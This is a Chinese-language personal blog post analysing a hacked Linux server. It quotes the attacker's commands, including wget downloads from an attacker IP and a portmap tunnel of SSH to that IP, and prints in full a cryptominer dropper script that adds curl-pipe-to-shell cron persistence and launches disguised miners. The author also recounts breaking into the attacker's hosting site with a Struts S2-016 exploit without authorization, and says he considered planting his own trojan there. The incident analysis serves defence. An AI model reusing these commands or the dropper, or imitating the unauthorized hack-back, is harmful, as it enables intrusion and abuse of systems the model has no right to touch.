0x01



一个linux运维的群里面,今天突然有人说服务器被黑了,找人帮忙分析,日志被清除了,只留下了几条执行过的命令,他给出了个几个截图,都是他执行过的命令

0x02

看了下他的截图, 攻击者最初是如何进入系统的已经无法知道了,说让他给我他公司服务器地址让我测试也没后文,所以对方如何进入服务器我也不得而知,他说服务器是tomcat的,觉得可能有apache的几个漏洞进去的,或者是账户被爆破,密钥泄露之类的





后来他给出了几个截屏,里面看到他在一个网站下载了一个工具包,目测是肉鸡,然后在里面拿出了扫描器, 然后扫了一波内网。 攻击者最初

1

$ wget http://98.142.135.215:8088/scan.tar.gz

攻击者下载了扫描的工具包,扫了一波内网,然后似乎是发现这个东西扫不动,编译了pscan2继续来,执行了

1

$ ./x 192.168

扫了整个内网 接着

1

$ wget http://98.142.135.215:8088/portmap

这个时候是拿到了边缘主机的权限,下载工具准备搭建代理,准备内网继续攻击。

这个时候是拿到了边缘主机的权限,下载工具准备搭建代理,准备内网继续攻击。

1

$ ./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 98.142.135.215 -p2 6666

嗯,这个人其实最开始没有加./portmap, 也没有 chmod +x portmap, 直接执行了portmap xxxxx 哈哈哈哈

现在代理搭建好了,22转发到了攻击者机器去了

现在代理搭建好了,22转发到了攻击者机器去了

后来他说在几台内网弱口令机器里面发现了攻击者下载的文件。我去肉鸡上把他下载下来了,上传到这里了,感兴趣的可以拿去分析一下。

攻击者扫的内网看起来收获不小…拿到了好多台服务器,内网真是个危险的地方

后来他说他没意识到攻击者此时正在他的电脑上,然后攻击者在发现他结束了恶意进程之后便删去日志走了

0x03

其实写博客的时候才发现他给的截图里面很多信息我都没注意到





我看了下下载lssh.jpg和xmr.tar.gz的网站,注意到了网址是xxx.xx.com/index.action觉得很有可能是s2-045打进去的,网上找了很多exp都不行,打不进去,后来找同学要了另外的exp, 发现另外的漏洞, s2-016, cve编号cve-2013-2251,还是一个远程执行的漏洞,拿着这个直接打进去了,找了下网站的根目录,发现了前人的脚步,很多的传上来的文件还有jsp的一句话,这时候不想继续干下去了,因为怕事。。。另一个原因是…编程之美要提交项目了我还没干完…

另外发现网站的首页被挂了黑链

..然后想了想,决定给管理员发邮件,网站被前人干成这样了都..

..然后想了想,决定给管理员发邮件,网站被前人干成这样了都..

晚上突然想着不如扔给补天吧,这样我不用自己出面找管理员补洞了。



我自己在虚拟机里面下载了xmr.tar.gz, 看了下里面有这样的东西

代码如下

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

cat lssh.jpg

#!/bin/sh

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

plt=`cat /proc/cpuinfo|grep aes`

ps x|grep stratum|grep -v grep|awk '{print $1}'|xargs kill -9 > /dev/null 2>&1

if [ `whoami` = "root" ]; then

echo "*/5 * * * * curl -fsSL http://www.x.com/picture/lssh.jpg | sh" > /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "*/5 * * * * curl -fsSL http://www.x.com/picture/lssh.jpg | sh" > /var/spool/cron/crontabs/root

curl -O http://www.x.com/picture/lssh.jpg > /dev/null 2>&1; mv lssh.jpg /etc/cron.daily/anacron ; chmod +x /etc/cron.daily/anacron||wget -O /etc/cron.daily/anacron http://www..jpg > /dev/null 2>&1 ; chmod +x /etc/cron.daily/anacron

else

echo "*/5 * * * * curl -fsSL http://www.x.com/picture/lssh.jpg | sh" |crontab -

fi

DoYam()

{

if [ ! -f "/var/tmp/xmr.tar.gz" ]; then

curl -fsSL http://www.x.com/picture/xmr.tar.gz -o /var/tmp/xmr.tar.gz || wget http://www.x.com/picture/xmr.tar.gz -O /var/tmp/xmr.tar.gz

fi

tar zxf /var/tmp/xmr.tar.gz -C /var/tmp/

chmod +x /var/tmp/xmr/*

export LD_LIBRARY_PATH=/var/tmp/xmr

cd /var/tmp/xmr

if [ "$plt" != "" ]

then

(exec ./httpd -c httpd.cnf &> /dev/null &)

else

#no aes

(exec ./apache -c httpd.cnf &> /dev/null &)

echo no

fi

}

#ps auxf|grep -v grep|grep "httpd.conf" || DoYam

ps x |grep httpd.cnf|grep -v grep || DoYam

发现我们 naive了..这个就是个挖矿的,检测是否支持aes是用来启动不同的挖矿程序,而不是…httpd和apache

他说内网的机器也被部署挖矿的了,新上线的主机也是弱口令..

有点想沿着挖矿的法国的控制机器再找一找,因为另一台肉鸡是国内的..说好了不打国内的网站…

其实有点想去那个肉鸡的xmr.tar.gz加一个我自己的木马进去,这样他的马儿跑起来了我就能找到这一次的入侵者了, 另外昨天没有去分析一下肉鸡的apache日志,看看那个人到底有多少打进去了的电脑…,

2017年7月6日01:47:33

赶紧睡觉,明早有课,感觉药丸

0x04

给了他一个exp, 然后..

2017年7月6日12:24:32

嗯,就这样..

0x05 结尾

2017年9月9日10:33:33

最后的结果是…见网友,请我和婶婶吃了一顿串串

有始有终哈哈哈哈哈